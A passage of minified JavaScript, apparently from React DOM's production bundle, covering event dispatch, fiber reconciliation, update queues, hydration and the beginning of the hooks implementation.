Pr(e){e[Or]||(e[Or]=!0,u.forEach((function(t){xr.has(t)||jr(t,!1,e,null),jr(t,!0,e,null)})))}function jr(e,t,n,r){var o=4<arguments.length&&void 0!==arguments[4]?arguments[4]:0,i=n;if("selectionchange"===e&&9!==n.nodeType&&(i=n.ownerDocument),null!==r&&!t&&xr.has(e)){if("scroll"!==e)return;o|=2,i=r}var a=to(i),u=e+"__"+(t?"capture":"bubble");a.has(u)||(t&&(o|=4),Tr(i,e,o,t),a.add(u))}function Tr(e,t,n,r){var o=Rt.get(t);switch(void 0===o?2:o){case 0:o=Kt;break;case 1:o=Gt;break;default:o=Qt}n=o.bind(null,t,n,e),o=void 0,!Fe||"touchstart"!==t&&"touchmove"!==t&&"wheel"!==t||(o=!0),r?void 0!==o?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):void 0!==o?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function Ar(e,t,n,r,o){var i=r;if(0==(1&t)&&0==(2&t)&&null!==r)e:for(;;){if(null===r)return;var a=r.tag;if(3===a||4===a){var u=r.stateNode.containerInfo;if(u===o||8===u.nodeType&&u.parentNode===o)break;if(4===a)for(a=r.return;null!==a;){var c=a.tag;if((3===c||4===c)&&((c=a.stateNode.containerInfo)===o||8===c.nodeType&&c.parentNode===o))return;a=a.return}for(;null!==u;){if(null===(a=Xr(u)))return;if(5===(c=a.tag)||6===c){r=i=a;continue e}u=u.parentNode}}r=r.return}!function(e,t,n){if(Me)return e();Me=!0;try{Le(e,t,n)}finally{Me=!1,De()}}((function(){var r=i,o=Se(n),a=[];e:{var u=At.get(e);if(void 0!==u){var c=fn,l=e;switch(e){case"keypress":if(0===nn(n))break e;case"keydown":case"keyup":c=Pn;break;case"focusin":l="focus",c=gn;break;case"focusout":l="blur",c=gn;break;case"beforeblur":case"afterblur":c=gn;break;case"click":if(2===n.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":c=vn;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":c=yn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":c=Tn;break;case Ot:case Pt:case jt:c=mn;break;case Tt:c=An;break;case"scroll":c=dn;break;case"wheel":c=Rn;break;case"copy":case"cut":case"paste":c=bn;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":c=jn}var s=0!=(4&t),f=!s&&"scroll"===e,p=s?null!==u?u+"Capture":null:u;s=[];for(var d,h=r;null!==h;){var v=(d=h).stateNode;if(5===d.tag&&null!==v&&(d=v,null!==p&&null!=(v=Ue(h,p))&&s.push(Rr(h,v,d))),f)break;h=h.return}0<s.length&&(u=new c(u,l,null,n,o),a.push({event:u,listeners:s}))}}if(0==(7&t)){if(c="mouseout"===e||"pointerout"===e,(!(u="mouseover"===e||"pointerover"===e)||0!=(16&t)||!(l=n.relatedTarget||n.fromElement)||!Xr(l)&&!l[Gr])&&(c||u)&&(u=o.window===o?o:(u=o.ownerDocument)?u.defaultView||u.parentWindow:window,c?(c=r,null!==(l=(l=n.relatedTarget||n.toElement)?Xr(l):null)&&(l!==(f=Ke(l))||5!==l.tag&&6!==l.tag)&&(l=null)):(c=null,l=r),c!==l)){if(s=vn,v="onMouseLeave",p="onMouseEnter",h="mouse","pointerout"!==e&&"pointerover"!==e||(s=jn,v="onPointerLeave",p="onPointerEnter",h="pointer"),f=null==c?u:Zr(c),d=null==l?u:Zr(l),(u=new s(v,h+"leave",c,n,o)).target=f,u.relatedTarget=d,v=null,Xr(o)===r&&((s=new s(p,h+"enter",l,n,o)).target=d,s.relatedTarget=f,v=s),f=v,c&&l)e:{for(p=l,h=0,d=s=c;d;d=Nr(d))h++;for(d=0,v=p;v;v=Nr(v))d++;for(;0<h-d;)s=Nr(s),h--;for(;0<d-h;)p=Nr(p),d--;for(;h--;){if(s===p||null!==p&&s===p.alternate)break e;s=Nr(s),p=Nr(p)}s=null}else s=null;null!==c&&Lr(a,u,c,s,!1),null!==l&&null!==f&&Lr(a,f,l,s,!0)}if("select"===(c=(u=r?Zr(r):window).nodeName&&u.nodeName.toLowerCase())||"input"===c&&"file"===u.type)var y=Gn;else if(Wn(u))if(Qn)y=ir;else{y=rr;var g=nr}else(c=u.nodeName)&&"input"===c.toLowerCase()&&("checkbox"===u.type||"radio"===u.type)&&(y=or);switch(y&&(y=y(e,r))?Vn(a,y,n,o):(g&&g(e,u,r),"focusout"===e&&(g=u._wrapperState)&&g.controlled&&"number"===u.type&&oe(u,"number",u.value)),g=r?Zr(r):window,e){case"focusin":(Wn(g)||"true"===g.contentEditable)&&(hr=g,vr=r,yr=null);break;case"focusout":yr=vr=hr=null;break;case"mousedown":gr=!0;break;case"contextmenu":case"mouseup":case"dragend":gr=!1,mr(a,n,o);break;case"selectionchange":if(dr)break;case"keydown":case"keyup":mr(a,n,o)}var m;if(Nn)e:{switch(e){case"compositionstart":var b="onCompositionStart";break e;case"compositionend":b="onCompositionEnd";break e;case"compositionupdate":b="onCompositionUpdate";break e}b=void 0}else Bn?Fn(e,n)&&(b="onCompositionEnd"):"keydown"===e&&229===n.keyCode&&(b="onCompositionStart");b&&(Mn&&"ko"!==n.locale&&(Bn||"onCompositionStart"!==b?"onCompositionEnd"===b&&Bn&&(m=tn()):(Zt="value"in(Jt=o)?Jt.value:Jt.textContent,Bn=!0)),0<(g=Cr(r,b)).length&&(b=new wn(b,e,null,n,o),a.push({event:b,listeners:g}),(m||null!==(m=zn(n)))&&(b.data=m))),(m=In?function(e,t){switch(e){case"compositionend":return zn(t);case"keypress":return 32!==t.which?null:(Un=!0,Dn);case"textInput":return(e=t.data)===Dn&&Un?null:e;default:return null}}(e,n):function(e,t){if(Bn)return"compositionend"===e||!Nn&&Fn(e,t)?(e=tn(),en=Zt=Jt=null,Bn=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Mn&&"ko"!==t.locale?null:t.data;default:return null}}(e,n))&&0<(r=Cr(r,"onBeforeInput")).length&&(o=new wn("onBeforeInput","beforeinput",null,n,o),a.push({event:o,listeners:r}),o.data=m)}Sr(a,t)}))}function Rr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function Cr(e,t){for(var n=t+"Capture",r=[];null!==e;){var o=e,i=o.stateNode;5===o.tag&&null!==i&&(o=i,null!=(i=Ue(e,n))&&r.unshift(Rr(e,i,o)),null!=(i=Ue(e,t))&&r.push(Rr(e,i,o))),e=e.return}return r}function Nr(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag);return e||null}function Lr(e,t,n,r,o){for(var i=t._reactName,a=[];null!==n&&n!==r;){var u=n,c=u.alternate,l=u.stateNode;if(null!==c&&c===r)break;5===u.tag&&null!==l&&(u=l,o?null!=(c=Ue(n,i))&&a.unshift(Rr(n,c,u)):o||null!=(c=Ue(n,i))&&a.push(Rr(n,c,u))),n=n.return}0!==a.length&&e.push({event:t,listeners:a})}function Ir(){}var Mr=null,Dr=null;function Ur(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function Fr(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var zr="function"==typeof setTimeout?setTimeout:void 0,Br="function"==typeof clearTimeout?clearTimeout:void 0;function Hr(e){(1===e.nodeType||9===e.nodeType&&null!=(e=e.body))&&(e.textContent="")}function Wr(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}function Vr(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var qr=0,$r=Math.random().toString(36).slice(2),Yr="__reactFiber$"+$r,Kr="__reactProps$"+$r,Gr="__reactContainer$"+$r,Qr="__reactEvents$"+$r;function Xr(e){var t=e[Yr];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Gr]||n[Yr]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=Vr(e);null!==e;){if(n=e[Yr])return n;e=Vr(e)}return t}n=(e=n).parentNode}return null}function Jr(e){return!(e=e[Yr]||e[Gr])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function Zr(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(a(33))}function eo(e){return e[Kr]||null}function to(e){var t=e[Qr];return void 0===t&&(t=e[Qr]=new Set),t}var no=[],ro=-1;function oo(e){return{current:e}}function io(e){0>ro||(e.current=no[ro],no[ro]=null,ro--)}function ao(e,t){ro++,no[ro]=e.current,e.current=t}var uo={},co=oo(uo),lo=oo(!1),so=uo;function fo(e,t){var n=e.type.contextTypes;if(!n)return uo;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,i={};for(o in n)i[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function po(e){return null!=e.childContextTypes}function ho(){io(lo),io(co)}function vo(e,t,n){if(co.current!==uo)throw Error(a(168));ao(co,t),ao(lo,n)}function yo(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var i in r=r.getChildContext())if(!(i in e))throw Error(a(108,Y(t)||"Unknown",i));return o({},n,r)}function go(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||uo,so=co.current,ao(co,e),ao(lo,lo.current),!0}function mo(e,t,n){var r=e.stateNode;if(!r)throw Error(a(169));n?(e=yo(e,t,so),r.__reactInternalMemoizedMergedChildContext=e,io(lo),io(co),ao(co,e)):io(lo),ao(lo,n)}var bo=null,wo=null,_o=i.unstable_runWithPriority,xo=i.unstable_scheduleCallback,Eo=i.unstable_cancelCallback,So=i.unstable_shouldYield,ko=i.unstable_requestPaint,Oo=i.unstable_now,Po=i.unstable_getCurrentPriorityLevel,jo=i.unstable_ImmediatePriority,To=i.unstable_UserBlockingPriority,Ao=i.unstable_NormalPriority,Ro=i.unstable_LowPriority,Co=i.unstable_IdlePriority,No={},Lo=void 0!==ko?ko:function(){},Io=null,Mo=null,Do=!1,Uo=Oo(),Fo=1e4>Uo?Oo:function(){return Oo()-Uo};function zo(){switch(Po()){case jo:return 99;case To:return 98;case Ao:return 97;case Ro:return 96;case Co:return 95;default:throw Error(a(332))}}function Bo(e){switch(e){case 99:return jo;case 98:return To;case 97:return Ao;case 96:return Ro;case 95:return Co;default:throw Error(a(332))}}function Ho(e,t){return e=Bo(e),_o(e,t)}function Wo(e,t,n){return e=Bo(e),xo(e,t,n)}function Vo(){if(null!==Mo){var e=Mo;Mo=null,Eo(e)}qo()}function qo(){if(!Do&&null!==Io){Do=!0;var e=0;try{var t=Io;Ho(99,(function(){for(;e<t.length;e++){var n=t[e];do{n=n(!0)}while(null!==n)}})),Io=null}catch(t){throw null!==Io&&(Io=Io.slice(e+1)),xo(jo,Vo),t}finally{Do=!1}}}var $o=_.ReactCurrentBatchConfig;function Yo(e,t){if(e&&e.defaultProps){for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}return t}var Ko=oo(null),Go=null,Qo=null,Xo=null;function Jo(){Xo=Qo=Go=null}function Zo(e){var t=Ko.current;io(Ko),e.type._context._currentValue=t}function ei(e,t){for(;null!==e;){var n=e.alternate;if((e.childLanes&t)===t){if(null===n||(n.childLanes&t)===t)break;n.childLanes|=t}else e.childLanes|=t,null!==n&&(n.childLanes|=t);e=e.return}}function ti(e,t){Go=e,Xo=Qo=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(0!=(e.lanes&t)&&(Ca=!0),e.firstContext=null)}function ni(e,t){if(Xo!==e&&!1!==t&&0!==t)if("number"==typeof t&&1073741823!==t||(Xo=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Qo){if(null===Go)throw Error(a(308));Qo=t,Go.dependencies={lanes:0,firstContext:t,responders:null}}else Qo=Qo.next=t;return e._currentValue}var ri=!1;function oi(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null},effects:null}}function ii(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function ai(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function ui(e,t){if(null!==(e=e.updateQueue)){var n=(e=e.shared).pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}}function ci(e,t){var n=e.updateQueue,r=e.alternate;if(null!==r&&n===(r=r.updateQueue)){var o=null,i=null;if(null!==(n=n.firstBaseUpdate)){do{var a={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};null===i?o=i=a:i=i.next=a,n=n.next}while(null!==n);null===i?o=i=t:i=i.next=t}else o=i=t;return n={baseState:r.baseState,firstBaseUpdate:o,lastBaseUpdate:i,shared:r.shared,effects:r.effects},void(e.updateQueue=n)}null===(e=n.lastBaseUpdate)?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function li(e,t,n,r){var i=e.updateQueue;ri=!1;var a=i.firstBaseUpdate,u=i.lastBaseUpdate,c=i.shared.pending;if(null!==c){i.shared.pending=null;var l=c,s=l.next;l.next=null,null===u?a=s:u.next=s,u=l;var f=e.alternate;if(null!==f){var p=(f=f.updateQueue).lastBaseUpdate;p!==u&&(null===p?f.firstBaseUpdate=s:p.next=s,f.lastBaseUpdate=l)}}if(null!==a){for(p=i.baseState,u=0,f=s=l=null;;){c=a.lane;var d=a.eventTime;if((r&c)===c){null!==f&&(f=f.next={eventTime:d,lane:0,tag:a.tag,payload:a.payload,callback:a.callback,next:null});e:{var h=e,v=a;switch(c=t,d=n,v.tag){case 1:if("function"==typeof(h=v.payload)){p=h.call(d,p,c);break e}p=h;break e;case 3:h.flags=-4097&h.flags|64;case 0:if(null==(c="function"==typeof(h=v.payload)?h.call(d,p,c):h))break e;p=o({},p,c);break e;case 2:ri=!0}}null!==a.callback&&(e.flags|=32,null===(c=i.effects)?i.effects=[a]:c.push(a))}else d={eventTime:d,lane:c,tag:a.tag,payload:a.payload,callback:a.callback,next:null},null===f?(s=f=d,l=p):f=f.next=d,u|=c;if(null===(a=a.next)){if(null===(c=i.shared.pending))break;a=c.next,c.next=null,i.lastBaseUpdate=c,i.shared.pending=null}}null===f&&(l=p),i.baseState=l,i.firstBaseUpdate=s,i.lastBaseUpdate=f,Cu|=u,e.lanes=u,e.memoizedState=p}}function si(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(null!==o){if(r.callback=null,r=n,"function"!=typeof o)throw Error(a(191,o));o.call(r)}}}var fi=(new r.Component).refs;function pi(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:o({},t,n),e.memoizedState=n,0===e.lanes&&(e.updateQueue.baseState=n)}var di={isMounted:function(e){return!!(e=e._reactInternals)&&Ke(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=rc(),o=oc(e),i=ai(r,o);i.payload=t,null!=n&&(i.callback=n),ui(e,i),ic(e,o,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=rc(),o=oc(e),i=ai(r,o);i.tag=1,i.payload=t,null!=n&&(i.callback=n),ui(e,i),ic(e,o,r)},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=rc(),r=oc(e),o=ai(n,r);o.tag=2,null!=t&&(o.callback=t),ui(e,o),ic(e,r,n)}};function hi(e,t,n,r,o,i,a){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,i,a):!(t.prototype&&t.prototype.isPureReactComponent&&cr(n,r)&&cr(o,i))}function vi(e,t,n){var r=!1,o=uo,i=t.contextType;return"object"==typeof i&&null!==i?i=ni(i):(o=po(t)?so:co.current,i=(r=null!=(r=t.contextTypes))?fo(e,o):uo),t=new t(n,i),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=di,e.stateNode=t,t._reactInternals=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=i),t}function yi(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&di.enqueueReplaceState(t,t.state,null)}function gi(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=fi,oi(e);var i=t.contextType;"object"==typeof i&&null!==i?o.context=ni(i):(i=po(t)?so:co.current,o.context=fo(e,i)),li(e,n,o,r),o.state=e.memoizedState,"function"==typeof(i=t.getDerivedStateFromProps)&&(pi(e,t,i,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&di.enqueueReplaceState(o,o.state,null),li(e,n,o,r),o.state=e.memoizedState),"function"==typeof o.componentDidMount&&(e.flags|=4)}var mi=Array.isArray;function bi(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(a(309));var r=n.stateNode}if(!r)throw Error(a(147,e));var o=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:((t=function(e){var t=r.refs;t===fi&&(t=r.refs={}),null===e?delete t[o]:t[o]=e})._stringRef=o,t)}if("string"!=typeof e)throw Error(a(284));if(!n._owner)throw Error(a(290,e))}return e}function wi(e,t){if("textarea"!==e.type)throw Error(a(31,"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t))}function _i(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.flags=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t){return(e=Dc(e,t)).index=0,e.sibling=null,e}function i(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.flags=2,n):r:(t.flags=2,n):n}function u(t){return e&&null===t.alternate&&(t.flags=2),t}function c(e,t,n,r){return null===t||6!==t.tag?((t=Bc(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function l(e,t,n,r){return null!==t&&t.elementType===n.type?((r=o(t,n.props)).ref=bi(e,t,n),r.return=e,r):((r=Uc(n.type,n.key,n.props,null,e.mode,r)).ref=bi(e,t,n),r.return=e,r)}function s(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=Hc(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function f(e,t,n,r,i){return null===t||7!==t.tag?((t=Fc(n,e.mode,r,i)).return=e,t):((t=o(t,n)).return=e,t)}function p(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=Bc(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case x:return(n=Uc(t.type,t.key,t.props,null,e.mode,n)).ref=bi(e,null,t),n.return=e,n;case E:return(t=Hc(t,e.mode,n)).return=e,t}if(mi(t)||H(t))return(t=Fc(t,e.mode,n,null)).return=e,t;wi(e,t)}return null}function d(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==o?null:c(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case x:return n.key===o?n.type===S?f(e,t,n.props.children,r,o):l(e,t,n,r):null;case E:return n.key===o?s(e,t,n,r):null}if(mi(n)||H(n))return null!==o?null:f(e,t,n,r,null);wi(e,n)}return null}function h(e,t,n,r,o){if("string"==typeof r||"number"==typeof r)return c(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case x:return e=e.get(null===r.key?n:r.key)||null,r.type===S?f(t,e,r.props.children,o,r.key):l(t,e,r,o);case E:return s(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(mi(r)||H(r))return f(t,e=e.get(n)||null,r,o,null);wi(t,r)}return null}function v(o,a,u,c){for(var l=null,s=null,f=a,v=a=0,y=null;null!==f&&v<u.length;v++){f.index>v?(y=f,f=null):y=f.sibling;var g=d(o,f,u[v],c);if(null===g){null===f&&(f=y);break}e&&f&&null===g.alternate&&t(o,f),a=i(g,a,v),null===s?l=g:s.sibling=g,s=g,f=y}if(v===u.length)return n(o,f),l;if(null===f){for(;v<u.length;v++)null!==(f=p(o,u[v],c))&&(a=i(f,a,v),null===s?l=f:s.sibling=f,s=f);return l}for(f=r(o,f);v<u.length;v++)null!==(y=h(f,o,v,u[v],c))&&(e&&null!==y.alternate&&f.delete(null===y.key?v:y.key),a=i(y,a,v),null===s?l=y:s.sibling=y,s=y);return e&&f.forEach((function(e){return t(o,e)})),l}function y(o,u,c,l){var s=H(c);if("function"!=typeof s)throw Error(a(150));if(null==(c=s.call(c)))throw Error(a(151));for(var f=s=null,v=u,y=u=0,g=null,m=c.next();null!==v&&!m.done;y++,m=c.next()){v.index>y?(g=v,v=null):g=v.sibling;var b=d(o,v,m.value,l);if(null===b){null===v&&(v=g);break}e&&v&&null===b.alternate&&t(o,v),u=i(b,u,y),null===f?s=b:f.sibling=b,f=b,v=g}if(m.done)return n(o,v),s;if(null===v){for(;!m.done;y++,m=c.next())null!==(m=p(o,m.value,l))&&(u=i(m,u,y),null===f?s=m:f.sibling=m,f=m);return s}for(v=r(o,v);!m.done;y++,m=c.next())null!==(m=h(v,o,y,m.value,l))&&(e&&null!==m.alternate&&v.delete(null===m.key?y:m.key),u=i(m,u,y),null===f?s=m:f.sibling=m,f=m);return e&&v.forEach((function(e){return t(o,e)})),s}return function(e,r,i,c){var l="object"==typeof i&&null!==i&&i.type===S&&null===i.key;l&&(i=i.props.children);var s="object"==typeof i&&null!==i;if(s)switch(i.$$typeof){case x:e:{for(s=i.key,l=r;null!==l;){if(l.key===s){switch(l.tag){case 7:if(i.type===S){n(e,l.sibling),(r=o(l,i.props.children)).return=e,e=r;break e}break;default:if(l.elementType===i.type){n(e,l.sibling),(r=o(l,i.props)).ref=bi(e,l,i),r.return=e,e=r;break e}}n(e,l);break}t(e,l),l=l.sibling}i.type===S?((r=Fc(i.props.children,e.mode,c,i.key)).return=e,e=r):((c=Uc(i.type,i.key,i.props,null,e.mode,c)).ref=bi(e,r,i),c.return=e,e=c)}return u(e);case E:e:{for(l=i.key;null!==r;){if(r.key===l){if(4===r.tag&&r.stateNode.containerInfo===i.containerInfo&&r.stateNode.implementation===i.implementation){n(e,r.sibling),(r=o(r,i.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=Hc(i,e.mode,c)).return=e,e=r}return u(e)}if("string"==typeof i||"number"==typeof i)return i=""+i,null!==r&&6===r.tag?(n(e,r.sibling),(r=o(r,i)).return=e,e=r):(n(e,r),(r=Bc(i,e.mode,c)).return=e,e=r),u(e);if(mi(i))return v(e,r,i,c);if(H(i))return y(e,r,i,c);if(s&&wi(e,i),void 0===i&&!l)switch(e.tag){case 1:case 22:case 0:case 11:case 15:throw Error(a(152,Y(e.type)||"Component"))}return n(e,r)}}var xi=_i(!0),Ei=_i(!1),Si={},ki=oo(Si),Oi=oo(Si),Pi=oo(Si);function ji(e){if(e===Si)throw Error(a(174));return e}function Ti(e,t){switch(ao(Pi,t),ao(Oi,e),ao(ki,Si),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:de(null,"");break;default:t=de(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}io(ki),ao(ki,t)}function Ai(){io(ki),io(Oi),io(Pi)}function Ri(e){ji(Pi.current);var t=ji(ki.current),n=de(t,e.type);t!==n&&(ao(Oi,e),ao(ki,n))}function Ci(e){Oi.current===e&&(io(ki),io(Oi))}var Ni=oo(0);function Li(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(64&t.flags))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var Ii=null,Mi=null,Di=!1;function Ui(e,t){var n=Ic(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.flags=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function Fi(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);case 13:default:return!1}}function zi(e){if(Di){var t=Mi;if(t){var n=t;if(!Fi(e,t)){if(!(t=Wr(n.nextSibling))||!Fi(e,t))return e.flags=-1025&e.flags|2,Di=!1,void(Ii=e);Ui(Ii,n)}Ii=e,Mi=Wr(t.firstChild)}else e.flags=-1025&e.flags|2,Di=!1,Ii=e}}function Bi(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;Ii=e}function Hi(e){if(e!==Ii)return!1;if(!Di)return Bi(e),Di=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!Fr(t,e.memoizedProps))for(t=Mi;t;)Ui(e,t),t=Wr(t.nextSibling);if(Bi(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(a(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){Mi=Wr(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}Mi=null}}else Mi=Ii?Wr(e.stateNode.nextSibling):null;return!0}function Wi(){Mi=Ii=null,Di=!1}var Vi=[];function qi(){for(var e=0;e<Vi.length;e++)Vi[e]._workInProgressVersionPrimary=null;Vi.length=0}var $i=_.ReactCurrentDispatcher,Yi=_.ReactCurrentBatchConfig,Ki=0,Gi=null,Qi=null,Xi=null,Ji=!1,Zi=!1;function ea(){throw Error(a(321))}function ta(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!ar(e[n],t[n]))return!1;return!0}function na(e,t,n,r,o,i){if(Ki=i,Gi=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,$i.current=null===e||null===e.memoizedState?ja:Ta,e=n(r,o),Zi){i=0;do{if(Zi=!1,!(25>i))throw Error(a(301));i+=1,Xi=Qi=null,t.updateQueue=null,$i.current=Aa,e=n(r,o)}while(Zi)}if($i.current=Pa,t=null!==Qi&&null!==Qi.next,Ki=0,Xi=Qi=Gi=null,Ji=!1,t)throw Error(a(300));return e}function ra(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===Xi?Gi.memoizedState=Xi=e:Xi=Xi.next=e,Xi}function oa(){if(null===Qi){var e=Gi.alternate;e=null!==e?e.memoizedState:null}else e=Qi.next;var t=null===Xi?Gi.memoizedState:Xi.next;if(null!==t)Xi=t,Qi=e;else{if(null===e)throw Error(a(310));e={memoizedState:(Qi=e).memoizedState,baseState:Qi.baseState,baseQueue:Qi.baseQueue,queue:Qi.queue,next:null},null===Xi?Gi.memoizedState=Xi=e:Xi=Xi.next=e}return Xi}function ia(e,t){return"function"==typeof t?t(e):t}function aa(e){var t=oa(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=Qi,o=r.baseQueue,i=n.pending;if(null!==i){if(null!==o){var u=o.next;o.next=i.next,i.next=u}r.baseQueue=o=i,n.pending=null}if(null!==o){o=o.next,r=r.baseState;var c=u=i=null,l=o;do{var s=l.lane;if((Ki&s)===s)null!==c&&(c=c.next={lane:0,action:l.action,eagerReducer:l.eagerReducer,eagerState:l.eagerState,next:null}),r=l.eagerReducer===e?l.eagerState:e(r,l.action);else{var f={lane:s,action:l.action,eagerReducer:l.eagerReducer,eagerState:l.eagerState,next:null};null===c?(u=c=f,i=r):c=c.next=f,Gi.lanes|=s,Cu|=s}l=l.next}while(null!==l&&l!==o);null===c?i=r:c.next=u,ar(r,t.memoizedState)||(Ca=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=c,n.lastRenderedState=r}return[t.memoizedState,n.dispatch]}function ua(e){var t=oa(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var 